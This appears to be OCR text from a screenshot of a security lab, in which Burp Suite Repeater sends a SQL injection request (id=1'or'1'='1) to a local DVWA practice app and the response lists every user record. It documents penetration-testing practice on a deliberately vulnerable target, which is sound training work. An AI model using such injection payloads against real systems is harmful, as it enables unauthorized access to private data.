 kali_SSD [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:22
Vulnerability: SQL Injection
10.0.2.20/mutillidae/inde
New Tab
OffSec Kali Linux
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
16 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli/?id=1'or'1'='1&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=879be40b052d23b0278f12d46b8e81d9
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sq
https://owasp.org/www-community/attacks/SQL_I
https://bobby-tables.com/
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 10
Inspector
Notes
Custom actions
Done
5,224 bytes | 1,071 millis
Event log (5) All issues
Memory: 162.7MB
Disabled
127.0.0.1
Right Ctrl